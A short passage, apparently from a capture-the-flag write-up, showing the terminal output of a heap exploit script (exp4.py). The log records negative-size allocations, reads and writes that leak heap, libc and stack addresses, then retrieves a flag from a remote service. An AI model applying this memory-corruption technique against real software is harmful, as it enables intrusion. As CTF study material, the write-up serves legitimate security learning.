 272
stage1のexploit(exp4.py)
root@ubuntu:~/now# py exp4.py
gdb?
new   : sz=0x1 => id:0x0
new   : sz=0x1 => id:0x1
new   : sz=-0x1 => id:0xffffffff
new   : sz=-0x1 => id:0xffffffff
free  : id=0x1 => 0x0
new   : sz=0x28 => id:0x1
read  : id=0x1 => len:0x8
new   : sz=0x100 => id:0x1337
read  : id=0x1 => len:0xa
write : id=0x1337 => len:0x8
data: 'X¥x08¥x00L¥xa8¥x7f¥x00¥x00'
[+] heap_base: 0x7fa84c000000
read  : id=0x1 => len:0xa
write : id=0x1337 => len:0x8
data: '`¥xf7¥x1cS¥xa8¥x7f¥x00¥x00'
[+] libc_base: 0x7fa852e11000
read  : id=0x1 => len:0x10
write : id=0x1337 => len:0x8
data: 'H¥xc2¥xc2¥xb0¥xfe¥x7f¥x00¥x00'
[+] ret: 0x7ffeb0c2c048
read  : id=0x1 => len:0x18
THIS_IS_A_FLAG1
*** Connection closed by remote host ***
root@ubuntu:~/now#